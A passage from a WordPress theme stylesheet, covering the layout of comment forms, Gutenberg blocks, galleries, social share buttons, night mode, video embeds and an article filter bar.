    padding-left: 15px;
    padding-right: 15px;
}
#comments .comment-form p.form-submit input[type="submit"] {
    display: block;
    width: 100%;
    font-size: 1.8rem;
}
#comments .comment-form .comment-subscription-form,
#comments .comment-form .comment-subscription-form:only-child {
    font-size: 14px;
    margin-top: 20px;
}
#comments .comment-form .comment-subscription-form:last-child {
    margin-top: 0;
}
@media (min-width: 600px) {
    .comments-area .comment-form {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        margin-right: -15px;
        margin-left: -15px;
    }
    .comments-area .comment-form-comment {
        margin-bottom: 1.5rem;
    }
    .comments-area .comment-notes,
    .comments-area .comment-form-comment,
    .comments-area .logged-in-as {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        position: relative;
        width: 100%;
        padding-right: 15px;
        padding-left: 15px;
        margin-bottom: 1.5rem;
    }
    .comments-area .comment-form-author,
    .comments-area .comment-form-ratings,
    .comments-area .comment-form-email,
    .comments-area .comment-form-url {
        -webkit-box-flex: 0;
        position: relative;
        width: 100%;
        padding-right: 15px;
        padding-left: 15px;
        margin-bottom: 1.5rem;
    }
    .comments-area .comment-form-author,
    .comments-area .comment-form-email,
    .comments-area .comment-form-url {
        -ms-flex: 0 0 33.3333333333%;
        flex: 0 0 33.3333333333%;
        max-width: 33.3333333333%;
    }
    .comments-area .comment-form-ratings {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .comments-area .comment-form-cookies-consent,
    .comments-area .comment-subscription-form {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        position: relative;
        width: 100%;
        padding-right: 15px;
        padding-left: 15px;
    }
}
.form-submit {
    margin: 0;
}
@media (min-width: 600px) {
    .form-submit {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        position: relative;
        width: 100%;
        padding-right: 20px;
        padding-left: 20px;
    }
}
/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
    /* Theme Footer (when set to scrolling) */
    display: none;
}
.infinity-end.neverending .site-footer {
    display: block;
}
/*--------------------------------------------------------------
# Related Post
--------------------------------------------------------------*/
.theme-block-title {
    font-size: 3.4rem;
    margin-bottom: 30px;
}
.related-post-item {
    border-bottom: .1rem solid;
    margin-bottom: 3rem;
    padding-bottom: 3rem;
}
.related-posts .related-post-item:last-child {
    border: 0;
}
.related-post-item .entry-thumbnail .data-bg {
    border-radius: 12px;
}
/*--------------------------------------------------------------
# Gutenberg
--------------------------------------------------------------*/
.wp-block-archives,
.wp-block-button,
.wp-block-categories,
.wp-block-code,
.wp-block-columns,
.wp-block-cover,
.wp-block-cover-image,
.wp-block-embed,
.wp-block-gallery,
.wp-block-group,
.wp-block-image,
.wp-block-latest-comments,
.wp-block-latest-posts,
.wp-block-media-text,
.wp-block-preformatted,
.wp-block-pullquote,
.wp-block-quote,
.wp-block-quote.is-large,
.wp-block-quote.is-style-large,
.wp-block-verse,
.wp-block-video {
    margin-bottom: 4rem;
    margin-top: 4rem;
}
.wp-block-cover.alignwide + .wp-block-cover.alignwide,
.wp-block-cover.alignfull + .wp-block-cover.alignfull,
.wp-block-group.has-background.alignwide + .wp-block-group.has-background.alignwide,
.wp-block-group.has-background.alignfull + .wp-block-group.has-background.alignfull {
    margin-top: -6rem;
}
.wp-block-columns.alignwide,
.wp-block-columns.alignfull {
    margin-bottom: 2rem;
}
.wp-block-columns + .wp-block-columns {
    margin-top: 0;
}
.wp-block-columns.alignwide + .wp-block-columns.alignwide,
.wp-block-columns.alignfull + .wp-block-columns.alignfull {
    margin-top: -2rem;
}
.wp-block-column {
    font-size: 1.8rem;
    margin-bottom: 4rem;
}
.wp-block-cover-image .wp-block-cover__inner-container,
.wp-block-cover .wp-block-cover__inner-container {
    width: calc(100% - 8rem);
}
.wp-block-embed {
    margin-bottom: 6rem;
    margin-top: 6rem;
}
.wp-block-embed.alignleft,
.wp-block-embed.alignright {
    margin-top: .5rem;
}
.wp-block-embed figcaption {
    margin-top: 1.8rem;
}
.wp-block-file {
    align-items: center;
    flex-direction: row;
    justify-content: space-between;
}
.wp-block-file.aligncenter {
    justify-content: center;
}
.wp-block-file.alignright {
    justify-content: flex-end;
    align-items: center;
}
.wp-block-file * + .wp-block-file__button {
    margin-left: 1rem;
}
.wp-block-image .alignleft,
.wp-block-image .alignright {
    margin-top: .5rem;
}
.wp-block-image.alignleft,
.wp-block-image .alignleft {
    margin-right: 2.5rem;
}
.wp-block-image.alignright,
.wp-block-image .alignright {
    margin-left: 2.5rem;
}
.wp-block-image figcaption {
    margin-bottom: 0;
    margin-top: 1.8rem;
}
.wp-block-gallery.alignwide,
.wp-block-gallery.alignfull {
    margin-bottom: 4.4rem;
}
.wp-block-group.has-background {
    padding: 4rem 3rem;
}
.wp-block-latest-posts.is-grid li {
    margin: 0 4rem 4rem 0;
    padding-top: 1.8rem;
    width: calc(50% - 4rem);
}
.wp-block-latest-posts.is-grid li > a {
    font-size: 1.33em;
}
.wp-block-media-text .wp-block-media-text__content {
    padding: 8%;
}
p.has-background {
    padding: 3rem;
}
.wp-block-pullquote.alignwide p,
.wp-block-pullquote.alignfull p,
.wp-block-pullquote.is-style-solid-color.alignfull blockquote p,
.wp-block-pullquote.is-style-solid-color.alignwide blockquote p {
    font-size: 2.5em;
}
.wp-block-pullquote.is-style-solid-color {
    padding: 4rem 3rem;
}
.wp-block-separator.is-style-wide {
    width: calc(100vw - 8rem);
}
@media ( min-width: 768px ) {
    .wp-block-columns.alignwide,
    .wp-block-columns.alignfull {
        margin-bottom: 6rem;
    }
    .wp-block-column {
        margin-bottom: 0;
    }
}
@media ( min-width: 992px ) {
    .wp-block-cover.alignwide + .wp-block-cover.alignwide,
    .wp-block-cover.alignfull + .wp-block-cover.alignfull,
    .wp-block-group.has-background.alignwide + .wp-block-group.has-background.alignwide,
    .wp-block-group.has-background.alignfull + .wp-block-group.has-background.alignfull {
        margin-top: -8rem;
    }
    .wp-block-columns.alignwide,
    .wp-block-columns.alignfull {
        margin-bottom: 8rem;
    }
    .wp-block-columns.alignwide + .wp-block-columns.alignwide,
    .wp-block-columns.alignfull + .wp-block-columns.alignfull {
        margin-top: -4rem;
    }
    .wp-block-column {
        font-size: 1.8rem;
    }
    .wp-block-cover-image .wp-block-cover__inner-container,
    .wp-block-cover .wp-block-cover__inner-container {
        width: calc(100% - 10rem);
    }
    .wp-block-gallery.alignwide,
    .wp-block-gallery.alignfull {
        margin-bottom: 6.4rem;
    }
    .wp-block-latest-posts.is-grid li {
        margin: 0 4rem 6rem 0;
        padding-top: 2.4rem;
    }
    .wp-block-separator.is-style-wide {
        width: calc(100vw - 10rem);
    }
}
@media ( min-width: 1200px ) {
    .wp-block-cover.alignfull + .wp-block-cover.alignfull,
    .wp-block-group.has-background.alignfull + .wp-block-group.has-background.alignfull {
        margin-top: -10rem;
    }
    .wp-block-columns.alignfull {
        margin-bottom: 10rem;
    }
    .wp-block-columns.alignfull + .wp-block-columns.alignfull {
        margin-top: -6rem;
    }
    .wp-block-gallery.alignfull {
        margin-bottom: 8.4rem;
    }
}
/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}
embed,
iframe,
object {
    max-width: 100%;
}
.site-logo.site-branding {
    margin-bottom: 0;
}
.custom-logo-link {
    display: inline-block;
    vertical-align: middle;
}
@media only screen and (max-width: 1599px) {
    .site-logo.site-branding .custom-logo-name {
        display: block;
        margin: 1rem 0 0;
    }
}
/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
    margin: 1em 0 1.5em;
    max-width: 100%;
}
.wp-caption img[class*=wp-image-] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}
.wp-caption.aligncenter {
    margin-left: auto;
    margin-right: auto;
}
.wp-caption.alignleft {
    margin-right: 20px;
}
.wp-caption.alignright {
    margin-left: 20px;
}
.wp-caption-text {
    text-align: center;
}
/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
@media (min-width: 600px) {
    div[class^='gallery-columns-'], div[class*=' gallery-columns-'] {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        margin-left: -5px;
        margin-right: -5px;
    }
    .site-content .gallery-columns-1 {
        margin-left: auto;
        margin-right: auto;
    }
}
.gallery-item {
    display: inline-block;
    text-align: center;
    margin: 0 auto;
    vertical-align: top;
    width: 100%;
}
.gallery-columns-2 .gallery-item,
.gallery-columns-3 .gallery-item,
.gallery-columns-4 .gallery-item,
.gallery-columns-5 .gallery-item,
.gallery-columns-6 .gallery-item,
.gallery-columns-7 .gallery-item,
.gallery-columns-8 .gallery-item,
.gallery-columns-9 .gallery-item {
    padding-left: 5px;
    padding-right: 5px;
    margin: 0 auto 10px;
    position: relative;
    width: 100%;
}
@media (min-width: 600px) {
    .gallery-columns-2 .gallery-item {
        max-width: 50%;
    }
}
@media (min-width: 600px) {
    .gallery-columns-3 .gallery-item {
        max-width: 33.33%;
    }
}
@media (min-width: 600px) {
    .gallery-columns-4 .gallery-item {
        max-width: 25%;
    }
}
@media (min-width: 600px) {
    .gallery-columns-5 .gallery-item {
        max-width: 20%;
    }
}
@media (min-width: 600px) {
    .gallery-columns-6 .gallery-item {
        max-width: 16.66%;
    }
}
@media (min-width: 600px) {
    .gallery-columns-7 .gallery-item {
        max-width: 14.28%;
    }
}
@media (min-width: 600px) {
    .gallery-columns-8 .gallery-item {
        max-width: 12.5%;
    }
}
@media (min-width: 600px) {
    .gallery-columns-9 .gallery-item {
        max-width: 11.11%;
    }
}
.gallery-caption {
    display: block;
}
.twp-content-gallery .blocks-gallery-grid .blocks-gallery-image figcaption,
.twp-content-gallery .blocks-gallery-grid .blocks-gallery-item figcaption,
.twp-content-gallery .wp-block-gallery .blocks-gallery-image figcaption,
.twp-content-gallery .wp-block-gallery .blocks-gallery-item figcaption,
.twp-content-gallery .gallery .gallery-caption {
    display: none;
}
/*--------------------------------------------------------------
## Footer
--------------------------------------------------------------*/
.footer-widgetarea {
    padding: 8rem 0 4rem;
}
.footer-credits {
    padding-bottom: 4rem;
    padding-top: 4rem;
}
@media only screen and (max-width: 1199px) {
    .footer-widgetarea,
    .footer-credits {
        padding-bottom: 3rem;
        padding-top: 3rem;
    }
}
.footer-credits a {
    color: inherit;
}
.footer-credits a:hover,
.footer-credits a:focus {
    color: #2568ef;
}
.footer-copyright a {
    border-bottom: 1px solid;
}
.offcanvas-item .primary-menu,
.offcanvas-main-navigation li,
.offcanvas-main-navigation .sub-menu,
.offcanvas-main-navigation .submenu-wrapper .submenu-toggle,
.related-post-item,
.post-navigation {
    border-color: rgba(0, 0, 0, 0.12);
}
.night-mode .offcanvas-item .primary-menu,
.night-mode .offcanvas-main-navigation li,
.night-mode .offcanvas-main-navigation .sub-menu,
.night-mode .offcanvas-main-navigation .submenu-wrapper .submenu-toggle,
.night-mode .related-post-item,
.night-mode .post-navigation {
    border-color: rgba(255, 255, 255, 0.12);
}
body.hide-comment-rating .tpk-single-rating,
body.hide-comment-rating .tpk-comment-rating-label,
body.hide-comment-rating .comments-rating,
body.hide-comment-rating .tpk-star-rating {
    display: none;
}
/*--------------------------------------------------------------
## Plugin Support
--------------------------------------------------------------*/
.elementor-html .preloader {
    display: none;
}
.post-content-share .twp-social-share .twp-share-container {
    display: block;
}
.post-content-share .twp-social-share .twp-social-icons .twp-icon-holder {
    border: 0;
}
.post-content-share .twp-icon-holder .twp-social-count,
.post-content-share .twp-icon-holder .twp-share-media,
.post-content-share .share-media-nocount {
    display: block;
    width: 50px;
}
.post-content-share .twp-icon-holder .twp-social-count,
.post-content-share .twp-social-icons .share-media-nocount {
    border-radius: 2px;
    color: #fff;
}
.post-content-share .twp-icon-holder .twp-social-count:hover,
.post-content-share .twp-icon-holder .twp-social-count:focus,
.post-content-share .twp-social-icons .share-media-nocount:hover,
.post-content-share .twp-social-icons .share-media-nocount:focus {
    filter: alpha(opacity=60);
    opacity: 0.6;
}
.post-content-share .share-media-nocount:after,
.post-content-share .twp-icon-holder .twp-social-count:after {
    border: solid 6px transparent;
    border-top-color: inherit;
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0;
    bottom: -12px;
}
.post-content-share .twp-social-icons .twp-icon-holder .twp-social-count,
.post-content-share .twp-social-icons .twp-icon-holder .share-media-nocount {
    color: #fff;
}
.post-content-share .twp-social-facebook .twp-icon-holder .twp-social-count {
    background: #3b5998;
}
.post-content-share .twp-social-twitter .twp-icon-holder .twp-social-count {
    background: #24a5db;
}
.post-content-share .twp-social-pinterest .twp-icon-holder .twp-social-count {
    background: #ca2128;
}
.post-content-share .twp-social-linkedin .twp-icon-holder .share-media-nocount {
    background: #0077b5;
}
.post-content-share .twp-social-email .twp-icon-holder .share-media-nocount {
    background: #f75454;
}
.post-content-share .twp-social-vk .twp-icon-holder .share-media-nocount {
    background: #1A4B78;
}
.post-content-share .twp-social-icons .twp-icon-holder .twp-social-count:hover,
.post-content-share .twp-social-icons .twp-icon-holder .twp-social-count:focus,
.post-content-share .twp-social-icons .twp-icon-holder .share-media-nocount:hover,
.post-content-share .twp-social-icons .twp-icon-holder .share-media-nocount:focus {
    filter: alpha(opacity=65);
    opacity: .65;
}
.post-content-share .twp-social-facebook .twp-icon-holder .twp-social-count:after {
    border-left-color: transparent;
    border-top-color: #3b5998;
}
.post-content-share .twp-social-twitter .twp-icon-holder .twp-social-count:after {
    border-left-color: transparent;
    border-top-color: #24a5db;
}
.post-content-share .twp-social-pinterest .twp-icon-holder .twp-social-count:after {
    border-left-color: transparent;
    border-top-color: #ca2128;
}
.post-content-share .twp-social-facebook .twp-icon-holder .twp-social-count:after {
    border-left-color: transparent;
    border-top-color: #3b5998;
}
.post-content-share .twp-social-linkedin .twp-icon-holder .share-media-nocount:after {
    border-left-color: transparent;
    border-top-color: #0077b5;
}
.post-content-share .twp-social-email .twp-icon-holder .share-media-nocount:after {
    border-left-color: transparent;
    border-top-color: #f75454;
}
.post-content-share .twp-social-vk .twp-icon-holder .share-media-nocount:after {
    border-left-color: transparent;
    border-top-color: #1A4B78;
}
.post-content-share .twp-social-icons .twp-icon-holder:hover .twp-social-count:after,
.post-content-share .twp-social-icons .twp-icon-holder:focus .twp-social-count:after,
.post-content-share .twp-social-icons .twp-icon-holder:hover .share-media-nocount:after,
.post-content-share .twp-social-icons .twp-icon-holder:focus .share-media-nocount:after {
    border-left-color: transparent;
}
.post-content-share .twp-icon-holder .twp-share-media {
    font-size: 28px;
    margin-top: 10px;
}
.post-content-share .twp-social-linkedin .twp-icon-holder .twp-share-media,
.post-content-share .twp-social-vk .twp-icon-holder .twp-share-media,
.post-content-share .twp-social-email .twp-icon-holder .twp-share-media {
    margin-top: 0;
}
.post-content-share .twp-share-media .twp-label-title {
    display: none;
    visibility: hidden;
    filter: alpha(opacity=0);
    opacity: 0;
}
.post-content-share .twp-plugin-title.twp-share-title h2 {
    font-weight: 400;
    font-size: 14px;
    margin-top: 10px;
    margin-bottom: 0;
}
.booster-block.booster-ratings-block {
    background: rgba(0, 0, 0, 0.03);
    border: 2px solid rgba(0, 0, 0, 0.03);
    padding: 30px;
    margin: 30px auto;
}
.booster-block.booster-ratings-block .individual-bar-bg {
    background-color: #ffffff;
}
.booster-ratings-block .twp-average-title {
    font-size: 2.2rem;
    text-transform: uppercase;
    margin-bottom: 30px;
}
.booster-block.booster-reactions-block {
    background: #fff;
}
.floating-post-navigation {
    position: fixed;
    top: 50%;
    z-index: 999;
    width: 340px;
    height: 200px;
    overflow: hidden;
    background: #000;
    color: #fff;
    filter: alpha(opacity=0);
    opacity: 0;
    visibility: hidden;
    box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
    -webkit-transform: translate3d(0, -50%, 0);
    -moz-transform: translate3d(0, -50%, 0);
    -ms-transform: translate3d(0, -50%, 0);
    -o-transform: translate3d(0, -50%, 0);
    transform: translate3d(0, -50%, 0);
    -webkit-transition: all .4s cubic-bezier(.24, .6, .25, 1);
    -moz-transition: all .4s cubic-bezier(.24, .6, .25, 1);
    -o-transition: all .4s cubic-bezier(.24, .6, .25, 1);
    transition: all .4s cubic-bezier(.24, .6, .25, 1);
}
.theme-floatingbar-active .floating-post-navigation {
    filter: alpha(opacity=100);
    opacity: 1;
    visibility: visible;
}
@media screen and (max-width: 575px) {
    .floating-post-navigation {
        display: none;
        opacity: 0;
        visibility: hidden;
    }
}
.floating-post-navigation img {
    filter: alpha(opacity=65);
    opacity: .65;
}
.floating-navigation-prev {
    right: calc(100% - 50px);
}
.floating-navigation-prev:hover {
    right: calc(100% - 339px);
    -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
    -moz-box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
    box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
}
.floating-navigation-next {
    left: calc(100% - 50px);
}
.floating-navigation-next:hover {
    left: calc(100% - 339px);
    -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
    -moz-box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
    box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
}
.floating-post-navigation img {
    object-fit: cover;
    position: absolute;
    top: 0;
    height: 100% !important;
    min-width: 290px;
}
.floating-navigation-prev img {
    right: 50px;
}
.floating-navigation-next img {
    left: 50px;
}
.floating-post-navigation .floating-navigation-title {
    color: #fff;
}
.floating-post-navigation .floating-navigation-label {
    position: absolute;
    top: 0;
    writing-mode: vertical-rl;
    right: 0;
    height: 100%;
    text-align: center;
    width: 50px;
    letter-spacing: .4rem;
    line-height: 50px;
    text-transform: uppercase;
    font-size: 12px;
    z-index: 2;
}
.floating-navigation-next .floating-navigation-label {
    right: auto;
    left: 0;
}
.floating-post-navigation .floating-navigation-title {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 20px;
    width: 100%;
    padding: 20px 60px 20px 20px;
    z-index: 2;
}
.floating-navigation-next .floating-navigation-title {
    padding: 20px 20px 20px 60px;
}
.archive-main-block {
    padding-top: 6rem;
    padding-bottom: 6rem;
}
#comments .comment-body .comment-content,
#comments .comment-reply-link,
#comments p.comment-notes,
#comments p.logged-in-as,
#comments p.must-log-in {
    line-height: 1.8;
}
/*--------------------------------------------------------------
##Back to top
--------------------------------------------------------------*/
#site-footer .to-the-top {
    background: #FF3A3A;
    color: #fff;
    display: inline-block;
    float: right;
    border-radius: .4rem;
}
.to-the-top > * {
    pointer-events: none;
}
.to-the-top-long {
    display: none;
}
@media ( min-width: 768px ) {
    .to-the-top-long {
        display: inline;
    }
    .to-the-top-short {
        display: none;
    }
}
.single .hentry,
.single .theme-block,
.single .comments-area,
.single .nocomments,
.single #respond.comment-respond,
.page:not(.entry-card) .hentry,
.page:not(.entry-card) .comments-area, .page:not(.entry-card) .nocomments,
.page:not(.entry-card) #respond.comment-respond, .attachment-navigation,
.nav-links {
    max-width: 735px;
    margin-left: auto;
    margin-right: auto;
}
@media (max-width: 991px) {
    .single .hentry,
    .single .theme-block,
    .single .comments-area,
    .single .nocomments,
    .single #respond.comment-respond,
    .page:not(.entry-card) .hentry,
    .page:not(.entry-card) .comments-area, .page:not(.entry-card) .nocomments,
    .page:not(.entry-card) #respond.comment-respond, .attachment-navigation,
    .nav-links {
        max-width: 100%;
    }
}
.posts-navigation .nav-links,
.pagination .nav-links {
    text-align: center;
}
.entry-featured-thumbnail {
    position: relative;
}
@media only screen and (min-width: 1400px) {
    .entry-featured-thumbnail {
        margin: 30px -115px;
    }
}
.theme-page-vitals {
    background: #0027ff;
    color: #fff;
}
.theme-page-vitals .twp-read-time,
.theme-page-vitals .twp-post-visit {
    padding: 20px 10px;
}
.theme-page-vitals:after {
    content: '';
    position: absolute;
    top: 100%;
    left: 0;
    border-right: 10px solid;
    border-bottom: 10px solid transparent;
    border-right-color: #0027ff;
    width: 0;
    z-index: 1;
}
.has-post-thumbnail .theme-page-vitals {
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 10;
}
.theme-page-vitals .twp-post-visit,
.theme-page-vitals .twp-read-time {
    display: inline-block;
    vertical-align: middle;
}
.theme-page-vitals .twp-read-time {
    margin-right: 10px;
}
.theme-page-vitals .twp-read-time ~ .twp-post-visit:before {
    content: "/";
    padding-right: 10px;
}
.wp-block-gallery.columns-1 {
    display: block;
}
ul.wp-block-gallery.columns-1,
.wp-block-gallery .blocks-gallery-grid,
.wp-block-gallery {
    list-style: none;
    padding: 0;
    margin: 0 auto;
}
.entry-meta-link {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    margin-top: 20px;
}
.entry-meta-link:before {
    display: block;
    content: '';
    border-top: 2px solid;
    width: 0;
    margin-top: 4px;
}
.entry-meta-link:before {
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    filter: alpha(opacity=0);
    opacity: 0;
    pointer-events: none;
}
.post-content:hover .entry-meta-link:before,
.post-content:focus .entry-meta-link:before {
    width: 29px;
    filter: alpha(opacity=100);
    opacity: 1;
    margin-right: 0.5rem;
    pointer-events: all;
}
.theme-block.error-block {
    margin-bottom: 30px;
}
.theme-block.error-block.error-block-top a {
    border-bottom: 2px solid;
}
.entry-wrapper {
    border-radius: 12px;
    position: relative;
    overflow: hidden;
}
.twp-archive-items .entry-wrapper {
    -webkit-box-shadow: 0px 7px 14px 0px rgba(151, 160, 204, 0.12);
    box-shadow: 0px 7px 14px 0px rgba(151, 160, 204, 0.12);
    background-color: #fff;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.twp-archive-items:hover .entry-wrapper {
    -webkit-box-shadow: 0px 12px 28px 0px rgba(151, 160, 204, 0.30);
    box-shadow: 0px 12px 28px 0px rgba(151, 160, 204, 0.30);
    -webkit-transform: translateY(-8px);
    -moz-transform: translateY(-8px);
    -ms-transform: translateY(-8px);
    -o-transform: translateY(-8px);
    transform: translateY(-8px);
}
.night-mode .twp-archive-items .entry-wrapper {
    background-color: #000;
}
.twp-archive-items .entry-wrapper .post-content {
    padding: 1.5rem 2rem;
}
.twp-archive-items .post-content .entry-content p {
    margin-bottom: 0;
}
.navbar-day-night.navbar-night-on .moon-icon {
    display: none;
}
.navbar-day-night.navbar-night-on .sun-icon {
    display: block;
    -webkit-transform: translateX(25px);
    -ms-transform: translateX(25px);
    transform: translateX(25px);
}
.navbar-day-night.navbar-day-on .moon-icon {
    display: block;
}
.navbar-day-night.navbar-day-on .sun-icon {
    display: none;
}
.navbar-day-night .g1-button-none {
    padding: 0;
    border-width: 0;
    box-shadow: none;
    text-align: inherit;
    border-color: transparent;
    background-color: transparent;
    color: inherit;
}
.navbar-day-night .day-night-toggle-icon {
    overflow: hidden;
    position: relative;
    display: inline-block;
    width: auto;
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
    width: 50px;
    padding: 0;
    background: rgba(0, 0, 0, 0.10);
    border-radius: 20px;
}
.navbar-day-night.navbar-night-on .day-night-toggle-icon {
    background: rgba(255, 255, 255, 0.25);
}
.navbar-day-night .sun-toggle-icon,
.navbar-day-night .moon-toggle-icon {
    float: left;
    width: 100%;
}
.navbar-day-night .day-night-toggle-icon:before,
.navbar-day-night .day-night-toggle-icon:after {
    -webkit-transition: -webkit-transform 375ms ease-in-out;
    -moz-transition: -moz-transform 375ms ease-in-out;
    -o-transition: -o-transform 375ms ease-in-out;
    transition: transform 375ms ease-in-out;
}
.navbar-day-night .day-night-toggle-icon i {
    background: #fff;
    color: #000;
    height: 20px;
    width: 20px;
    line-height: 18px;
    margin: 2px;
    text-align: center;
    border-radius: 100%;
    transition: .25s;
}
.navbar-day-night .day-night-toggle-icon .svg-icon {
    width: 12px;
    height: 12px;
    display: inline-block;
    vertical-align: middle;
}
.format-audio .twp-content-audio .wp-block-audio {
    margin: 0;
}
.entry-content .wp-block-audio {
    padding: 20px;
    border: 2px solid rgba(0, 0, 0, 0.05);
}
.wp-block-audio audio:hover,
.wp-block-audio audio:focus {
    outline: none;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
    .twp-content-audio,
    .entry-content .wp-block-audio {
        background: #f0f3f4;
    }
}
@media not all and (min-resolution: .001dpcm) {
    @media {
        .twp-content-audio,
        .entry-content .wp-block-audio {
            background: #393939;
        }
    }
}
@-moz-document url-prefix() {
    .twp-content-audio,
    .entry-content .wp-block-audio {
        background: #181818;
    }
}
.twp-content-quote {
    display: flex;
    align-items: flex-end;
    height: 100%;
    position: relative;
}
.twp-content-quote:after {
    content: "";
    background: linear-gradient(180deg, transparent 30%, rgba(0, 0, 0, .65) 55%);
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    border-radius: 4px;
}
.twp-content-quote blockquote {
    margin: 0 auto;
    padding: 1.5rem;
    font-weight: 700;
    position: relative;
    z-index: 1;
    color: #fff;
}
.twp-content-video {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-transition: opacity ease .2s;
    transition: opacity ease .2s;
}
.twp-content-video .entry-video {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}
.twp-content-video .entry-video:before {
    content: "";
    display: table;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 0;
    height: 100%;
}
.twp-content-video .entry-video.theme-ratio-default:before {
    padding-bottom: 66.66667%;
}
.twp-content-video .entry-video.theme-ratio-square:before {
    padding-bottom: 100%;
}
.twp-content-video .entry-video.theme-ratio-portrait:before {
    padding-bottom: 150%;
}
.twp-content-video .entry-video.theme-ratio-landscape:before {
    padding-bottom: 75%;
}
.twp-content-video .entry-video .theme-video-panel {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
}
.twp-content-video .entry-video .twp-video-control-buttons {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: absolute;
    right: 10px;
    top: 10px;
    z-index: 10;
}
.twp-content-video .entry-video iframe,
.twp-content-video .entry-video video {
    position: absolute;
    top: 50%;
    left: 50%;
    max-width: unset;
    margin: auto;
    -webkit-transition: opacity .5s;
    transition: opacity .5s;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: 200% !important;
    height: 200% !important;
}
.twp-video-control-buttons .theme-video-control {
    border: 2px solid #CED0D4;
    color: #fff;
    width: 32px;
    height: 32px;
    margin-left: 2px;
    margin-right: 2px;
    padding: 0;
    border-radius: 100%;
}
.theme-video-control .action-control-trigger {
    padding: 0
}
.entry-video .twp-video-control-buttons .svg-icon {
    width: 16px;
    height: 16px;
}
.night-mode .floating-post-navigation .floating-navigation-label,
.night-mode .header-searchbar-inner,
.night-mode .offcanvas-wraper,
.night-mode .booster-block.booster-reactions-block {
    background-color: #101010;
    color: #fff;
}
.night-mode .booster-block .be-author-details {
    background-image: repeating-linear-gradient(145deg, #000, #000 2px, #222222 2px, #222222 4px);
}
.night-mode .booster-block.booster-reactions-block {
    background: #222;
}
/* Hide JS Functionalities ------------------------ */
.js .show-js {
    display: block !important;
}
.js .hide-js {
    display: none !important;
}
.no-js .show-no-js {
    display: block !important;
}
.no-js .hide-no-js {
    display: none !important;
}
.entry-content-muted {
    filter: alpha(opacity=75);
    opacity: .75;
    font-size: 1.3rem;
    margin-top: 1.5rem;
}
.post-content-overlay {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 1.5rem;
    width: 100%;
    z-index: 1;
}
.post-content-overlay,
.post-content-overlay a {
    color: #fff;
}
.theme-carousel-article .entry-thumbnail {
    position: relative;
}
.theme-carousel-article .entry-thumbnail-overlay {
    background: linear-gradient(180deg, transparent 50%, rgba(0, 0, 0, .85) 65%);
    position: absolute;
    top: 0;
    right: 0px;
    bottom: 0px;
    left: 0px;
    transition: all 0.2s ease;
    display: block;
}
.theme-panelarea-header {
    margin-bottom: 4rem;
}
@media only screen and (max-width: 991px) {
    .theme-panelarea-header {
        display: none;
        opacity: 0;
        visibility: hidden;
    }
}
.article-filter-bar {
    background: #555;
    color: #fff;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    justify-content: space-between;
    border-radius: 12px;
    position: relative;
}
.article-filter-bar .article-filter-area {
    align-items: center;
    display: flex;
}
.article-filter-bar .filter-area-left {
    justify-content: flex-start;
}
.article-filter-bar .filter-area-right {
    justify-content: flex-end;
    margin-left: auto;
}
.theme-filter-icon {
    display: inline-block;
    vertical-align: middle;
}
.theme-filter-icon .svg-icon {
    width: 18px;
    height: 18px;
}
.article-filter-item {
    align-items: center;
    display: flex;
}
.article-filter-label {
    background-color: #FF3A3A;
    font-weight: 600;
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    height: 60px;
    line-height: 60px;
}
.filter-area-left .article-filter-label {
    border-radius: 12px 0 0 12px;
}
.article-filter-label span {
    display: inline-block;
    vertical-align: middle;
    line-height: 1;
